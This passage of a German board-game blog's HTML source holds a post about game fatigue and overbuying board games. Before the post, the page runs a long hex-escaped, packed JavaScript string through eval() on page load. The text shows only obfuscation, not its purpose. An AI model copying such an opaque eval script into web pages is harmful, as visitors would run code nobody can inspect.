c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x31\x33\x5c\x5c\x31\x70\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x46\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x31\x33\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x4f\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x61\x22\x5d\x3b\x31\x57\x28\x31\x6f\x28\x31\x38\x2c\x31\x35\x2c\x47\x2c\x31\x66\x2c\x31\x37\x2c\x31\x56\x29\x7b\x31\x37\x3d\x31\x6f\x28\x47\x29\x7b\x31\x6c\x28\x47\x3c\x31\x35\x3f\x4a\x5b\x34\x5d\x3a\x31\x37\x28\x31\x55\x28\x47\x2f\x31\x35\x29\x29\x29\x2b\x28\x28\x47\x3d\x47\x25\x31\x35\x29\x3e\x31\x54\x3f\x31\x53\x5b\x4a\x5b\x35\x5d\x5d\x28\x47\x2b\x31\x52\x29\x3a\x47\x2e\x31\x49\x28\x31\x50\x29\x29\x7d\x3b\x31\x51\x28\x47\x2d\x2d\x29\x7b\x31\x4e\x28\x31\x66\x5b\x47\x5d\x29\x7b\x31\x38\x3d\x31\x38\x5b\x4a\x5b\x38\x5d\x5d\x28\x31\x4d\x20\x31\x4c\x28\x4a\x5b\x36\x5d\x2b\x31\x37\x28\x47\x29\x2b\x4a\x5b\x36\x5d\x2c\x4a\x5b\x37\x5d\x29\x2c\x31\x66\x5b\x47\x5d\x29\x7d\x7d\x3b\x31\x6c\x20\x31\x38\x7d\x28\x4a\x5b\x30\x5d\x2c\x31\x4b\x2c\x31\x4a\x2c\x4a\x5b\x33\x5d\x5b\x4a\x5b\x32\x5d\x5d\x28\x4a\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x33\x31\x7c\x78\x36\x45\x7c\x78\x32\x30\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x32\x37\x7c\x78\x33\x42\x7c\x78\x36\x38\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x32\x46\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x37\x35\x7c\x78\x32\x43\x7c\x78\x36\x32\x7c\x78\x32\x42\x7c\x78\x33\x33\x7c\x78\x37\x39\x7c\x5f\x30\x78\x38\x61\x30\x61\x78\x33\x7c\x78\x37\x44\x7c\x78\x32\x44\x7c\x5f\x30\x78\x63\x39\x66\x61\x7c\x78\x37\x42\x7c\x78\x33\x34\x7c\x78\x37\x37\x7c\x78\x32\x31\x7c\x78\x33\x35\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x36\x41\x7c\x78\x33\x37\x7c\x78\x37\x36\x7c\x78\x33\x38\x7c\x78\x33\x43\x7c\x78\x35\x46\x7c\x78\x33\x30\x7c\x78\x35\x42\x7c\x78\x33\x32\x7c\x78\x36\x42\x7c\x78\x35\x44\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x33\x45\x7c\x5f\x30\x78\x38\x61\x30\x61\x78\x32\x7c\x78\x34\x32\x7c\x5f\x30\x78\x38\x61\x30\x61\x78\x35\x7c\x5f\x30\x78\x38\x61\x30\x61\x78\x31\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x5f\x30\x78\x38\x61\x30\x61\x78\x34\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x37\x31\x7c\x78\x32\x34\x7c\x78\x34\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x36\x7c\x78\x34\x37\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x35\x37\x7c\x78\x34\x36\x7c\x78\x34\x43\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x35\x31\x7c\x78\x35\x32\x7c\x78\x35\x30\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x33\x46\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x38\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x61\x30\x61\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_xVnO6T);
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhR2en9IcuSGPkkmXuceIWJNefHQ7Ndx2ho60mqX0_Ha1h_qz8yVcIIY4SsTi9-RJq9AsYZ9x7KsYKlDaTdZsufFYOKaPMhk5cAakRwYOMkqL8TskZsq5fqBjjCJOHiktKAGLd6pahR1aU/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css' rel='stylesheet' type='text/css'/>
<script src='//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js'></script>
<script>
window.addEventListener("load", function(){
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#edeff5",
      "text": "#838391"
    },
    "button": {
      "background": "#4b81e8"
    }
  },
  "theme": "classic",
  "position": "top",
  "type": "opt-in",
  "content": {
    "message": "Diese Webseite benutzt Cookies nur wenn Du zustimmst.",
    "dismiss": "ohne Cookies",
    "allow": "mit Cookies"
  }
})});
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=615277569091959865&amp;zx=58700328-a857-4736-ad65-3f1227bdd6e1' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=615277569091959865&amp;zx=58700328-a857-4736-ad65-3f1227bdd6e1' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<script type='text/javascript'>
cookieChoices = {};
</script>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 7;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.brettspielen.koeln/' style='display: block'><h1 style='display:none'></h1>
<img alt='BrettspieleN.Köln' height='654px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgh6Tb-Smyh0tbmjxXr35Ti_UqWeT3Ri2GBmFPi8WCjKHEfVmue2VuhA8tRiesFJ4LW_8eDk9S6XUiGKk1BdHo-5jlQRtcYCnWSMKcZZ7_GPnap0U5Yho_pKKZJ1b7fMn34TnhtjZPyimZ3/s1600/BrettspielenKoeln_Logo_kleiner.jpg' style='display: block' width='1554px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2513.2826403332333!2d6.908258850550737!3d50.95547837944785!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x47bf2547951ea67f%3A0x4ebaa3c5e8d50253!2swww.BrettspieleN.Koeln+-+Brettspiel+Cafe+Brettspiele!5e0!3m2!1sde!2sde!4v1524004980128" width="800" height="120" frameborder="0" style="border:0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu' id='stickymenu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.brettspielen.koeln/'>Home</a></li>
<li itemprop='name'><a href='http://www.brettspielen.koeln/p/spielcafe.html' itemprop='url'>SpielCafe</a></li>
<li itemprop='name'><a href='http://www.facebook.com/groups/brettspielenkoeln' itemprop='url'>Facebook</a></li>
<li itemprop='name'><a href='https://chat.whatsapp.com/JREgy8FTE7ID77w8nhVo6X' itemprop='url'>Whatsapp</a></li>
<li itemprop='name'><a href='http://www.instagram.com/brettspielenkoeln/' itemprop='url'>Instagram</a></li>
<li itemprop='name'><a href='https://colognecon.de' itemprop='url'>CologneCon</a></li>
<li itemprop='name'><a href='http://www.brettspielen.koeln/p/impressum.html' itemprop='url'>Impressum</a></li>
</ul>
</div>
</div></div>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='ads-blog-content'>
<div class='home-ad-con no-items section' id='ads-home-con' name='Home ADS Below Featured Post'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

     <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7-oCfjkj7t2L2nRhsL_CzwSG3ikxBB3qdBATh-Py0VEpPhnLprJOWNH66SmBoFhPzbFYomLvYeEviWyZjijpx7Zwjk4O_KTmru199fTHzPc4XaA4IJ8yjkxzC6EsLYGjB2yRh45C7jq0R/s320/41556914_2206604116036407_2096748625261494272_n.jpg' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='Oktober 25, 2018' itemprop='datePublished'/>
<meta content='2018-12-11T11:37:10Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
<meta content='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png' itemprop='url'/>
<meta content='300' itemprop='width'/>
<meta content='200' itemprop='height'/>
</div>
<meta content='BrettspieleN.Köln' itemprop='name'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span itemscope='itemscope' itemtype='http://data-vocabulary.org/Breadcrumb' typeof='v:Breadcrumb'><a class='bhome' href='http://www.brettspielen.koeln/' itemprop='url' property='v:title' rel='v:url'><span itemprop='title' style='display:none;'>home</span><i class='fa fa-home'></i></a></span>
<brc><i class='fa fa-caret-right'></i></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.brettspielen.koeln/search/label/%23Mkelspielt' property='v:title' rel='v:url'>#Mkelspielt</a></span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Ludumholiker hat Feedback bekommen - Teil2 
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='auth-meta' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/10512434736754256313' rel='author' title='Michael Tabel'>
<span itemprop='name'>Michael Tabel</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2018-10-25T12:38:00+02:00'>Oktober 25, 2018</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='http://www.brettspielen.koeln/search/label/%23Mkelspielt?max-results=5' rel='tag nofollow'>#Mkelspielt</a>
<b>,</b>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='http://www.brettspielen.koeln/2018/10/ludumholiker-hat-feedback-bekommen-teil2.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3394163983507569779' itemprop='articleBody'>
<meta content='  Zuerst mal ist mein Problem mit den immer neuen Spielen und dem Platzmangel einigen nicht unbekannt. Auch der Konsumterror, immer neues da...' name='twitter:description'/>
<div id='adsense-target'><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7-oCfjkj7t2L2nRhsL_CzwSG3ikxBB3qdBATh-Py0VEpPhnLprJOWNH66SmBoFhPzbFYomLvYeEviWyZjijpx7Zwjk4O_KTmru199fTHzPc4XaA4IJ8yjkxzC6EsLYGjB2yRh45C7jq0R/s1600/41556914_2206604116036407_2096748625261494272_n.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" data-original-height="436" data-original-width="792" height="176" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7-oCfjkj7t2L2nRhsL_CzwSG3ikxBB3qdBATh-Py0VEpPhnLprJOWNH66SmBoFhPzbFYomLvYeEviWyZjijpx7Zwjk4O_KTmru199fTHzPc4XaA4IJ8yjkxzC6EsLYGjB2yRh45C7jq0R/s320/41556914_2206604116036407_2096748625261494272_n.jpg" width="320" /></a></div>
<span style="background-color: white; color: #1d2129; font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 14px;">Zuerst mal ist mein Problem mit den immer neuen Spielen und dem Platzmangel einigen nicht unbekannt. Auch der Konsumterror, immer neues dazu zukaufen, obwohl man es gar nicht nutzt.</span><br />
<span style="background-color: white; color: #1d2129; font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 14px;">Eine superliebe Freundin von mir meinte scherzhaft ich wolle den Messegängern ja nur den Messespaß nehmen und sollte halt in eine größere Bude ziehen und weiter kaufen. Es gab auch ne Menge Stimmen, das sie ebenso übersättigt sind und das brettspielen selbst nicht runterfahren, aber das neu dazu kaufen.</span><br />
<br style="background-color: white; color: #1d2129; font-family: &quot;helvetica neue&quot;, arial, helvetica, sans-serif; font-size: 14px;" />
<span style="background-color: white; color: #1d2129; font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 14px;">Ich habe einen Punkt oben vergessen den ich eigentlich noch im Kopf hatte.</span><br />
<span style="background-color: white; color: #1d2129; font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 14px;">Mir gehts mit den Brettspielen nun genauso wie bei meinem vorherigen zeitfressenden Hobby, den Computerspielen am PC. Ab irgendwann ähneln sich die Spiele nur noch, es ist immer nur noch eine Variante von einem Shooter, einem Adventure, einem Rollenspiel, oder einem Command &amp; Conquer (Dune) Clone.</span><br />
<br style="background-color: white; color: #1d2129; font-family: &quot;helvetica neue&quot;, arial, helvetica, sans-serif; font-size: 14px;" />
<span style="background-color: white; color: #1d2129; font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 14px;">Bei den Brettspielen ergeht es mir nach ca. 3.000 unterschiedlicher gespielter Spiele nun ähnlich. So richtig neues kannn da kaum noch kommen. Viele Spiele sind Umsetzungen von bereits bekannter Computerspiele, Dungeoncrawler sind Shooter, Abenteuerbücher sind PointnClick Adventures, die Risko Clone sind wie Comand&amp;Conquer und die Rollenspiele, sind halt... Rollenspiele. Ich mag das nicht schlecht reden, schließlich sind Doom und StarCraft als Brettspielumsetzungen eine meiner Lieblings Spiele auf beiden Plattformen, PC und Tisch.</span><br />
<br style="background-color: white; color: #1d2129; font-family: &quot;helvetica neue&quot;, arial, helvetica, sans-serif; font-size: 14px;" />
